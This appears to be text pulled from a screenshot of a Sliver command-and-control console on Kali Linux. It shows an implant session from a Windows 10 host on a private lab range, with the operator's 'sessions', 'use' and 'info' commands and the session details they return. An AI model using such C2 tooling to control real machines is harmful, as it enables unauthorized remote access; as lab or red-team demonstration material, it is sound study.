 root@kali: ~/sliver
root@kali: ~/sliver 144x35
[*] Session e6032be2 SACRED_PREMEDITATION - 10.10.10.155:50672 (Windows-Enterprise) - windows/amd64 - Wed, 02 Oct 2024 15:41:
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ==================== ==================== ========================== ================== =========
e6032be2 http(s) 10.10.10.155:50672 Windows-Enterprise WINDOWS-ENTERPR\sreerajk windows/amd64 [ALIVE]
[server] sliver > use e6032be2
[*] Active session SACRED_PREMEDITATION (e6032be2-93f6-47f8-b45b-649f9d95d19a)
[server] sliver (SACRED_PREMEDITATION) > info
Session ID: e6032be2-93f6-47f8-b45b-649f9d95d19a
Name: SACRED_PREMEDITATION
Hostname: Windows-Enterprise
UUID: c1a34d56-6639-3875-8656-7e679fdf4e18
Username: WINDOWS-ENTERPR\sreerajk
UID: S-1-5-21-1141557931-3114901275-3377582328-1001
GID: S-1-5-21-1141557931-3114901275-3377582328-513
PID: 9476
OS: windows
Version: 10 build 19045 x86_64
Locale: en-IN
Arch: amd64
Active C2: https://10.10.10.140
Remote Address: 10.10.10.155:50672
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Wed Oct 2 15:41:04 IST 2024 (2m0s ago)
Last Checkin: Wed Oct 2 15:43:00 IST 2024 (4s ago)
[server] sliver (SACRED_PREMEDITATION) >